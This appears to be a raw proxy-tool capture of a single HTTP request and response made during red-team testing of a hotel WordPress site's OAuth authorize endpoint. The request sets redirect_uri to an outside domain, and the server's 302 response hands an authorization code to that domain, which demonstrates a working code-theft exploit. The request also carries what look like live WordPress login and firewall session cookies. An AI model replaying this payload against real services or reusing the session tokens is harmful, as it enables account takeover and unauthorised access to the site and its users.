 Request
Pretty Raw Hex MarkInfo \n
1 GET /api/en/?oauth=authorize&response_type=code&client_id=tVuWTMPWPQ9w89QPrRc0FZD0DLaN4mJuUiTddj8e&
redirect_uri=https%3A%2F%2FredteamDvps.com%2Ftest01-callback&state=test01 HTTP/1.1
2 Host: heavyhitters.swirehotels.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/120.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: qtrans_admin_language=en; wordpress_sec_270218548373f00ca5f1a27a6ae78d00=
HH0444%7C1795248611%7CEtaJNtPFuB9JNp3BQuv5W39mre7ze2SNRvU1bSE1V0d%7C828a968b809b7cb9b3e63cbec26d60488
23c4c8f1dc43076c96abce10f3c67fe; wp-settings-time-257=1794900903; wp-settings-257=mfold%3Df;
wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_270218548373f00ca5f1a27a6ae78d00=
HH0444%7C1795248611%7CEtaJNtPFuB9JNp3BQuv5W39mre7ze2SNRvU1bSE1V0d%7C5a38d57f6f63133018e1483498997d254
d0f7260dff3e3348c4821ae601b1556; wp-settings-time-261=1795075822; qtrans_front_language=en;
wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_270218548373f00ca5f1a27a6ae78d00=
HH0444%7C1795248611%7CEtaJNtPFuB9JNp3BQuv5W39mre7ze2SNRvU1bSE1V0d%7C5a38d57f6f63133018e1483498997d254
d0f7260dff3e3348c4821ae601b1556; wfwaf-authcookie-8d033f70466ce8fb9e02bf0b1db8bde2=
261%7Cother%7Cread%7C59c740227202c99658aff894a3f7b82746c118c671893969bd5c135a67736329;
visid_incap_3224636=mccvwfdbT5uRI1yEEbG4UsNw+moAAAAAQUIPAAAAAABcfk/3ByusHxNRBhBwYokm;
visid_incap_3224637=rnnmTXDPRrmZZGHGvp5+azfC+2oAAAAAQUIPAAAAAADPwyoZ5/KUlEmY/DLhFJhN;
visid_incap_3224638=FhdnYc7URVCXQi1UmpF0ZpoD/GoAAAAAQUIPAAAAAAB5d61GxKCJOveZiH6sKc0d; _gid=
GA1.2.1131588051.1795000218; incap_ses_1634_3224638=
76sdTG6FPxYwo0RVFCOtFiyt/moAAAAAFipIw3u5DhethAx8NWB4hA==; incap_ses_406_3224638=
0/MJB22/DWqNhtGQBWeiBZqt/moAAAAAnd0B6NW1H2RHPjMOIcrE8g==; HH-LANGUAGE=en; _ga=
GA1.2.2008278632.1794797765; memberID=undefined; _ga_Z49SRXQPYD=
GS2.1.s1795075489$o8$g1$t1795075527$j22$l0$h0
8
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Found
2 Date: Thu, 19 Nov 2026 08:20:15 GMT
3 Server: Apache/2.4.65 (Ubuntu)
4 Set-Cookie: qtrans_front_language=en; expires=Fri, 19 Nov 2027 08:20:15 GMT; Max-Age=31536000;
path=/api/; HttpOnly; SameSite=Lax
5 Access-Control-Allow-Methods: HEAD, GET, POST, PUT, PATCH, DELETE, OPTIONS
6 Access-Control-Allow-Headers: X-API-KEY, Origin, X-Requested-With, Content-Type, Accept,
Access-Control-Request-Method,Access-Control-Request-Headers, Authorization
7 Access-Control-Allow-Origin: *
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
10 Location:
https://redteamDvps.com/test01-callback?code=s7khmxkmelax9j7zbd6c9jdbu2vjtldjdnhmms4h&state=test01&if
rame=break
11 Vary: User-Agent
12 Content-Length: 18
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/json
16 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
17 X-CDN: Imperva
18 X-Iinfo: 2-3093497-2997465 pNNy RT(1795076415673 75) q(0 0 0 -1) r(1 1) U11
19
20 {
"iframe":"break"
}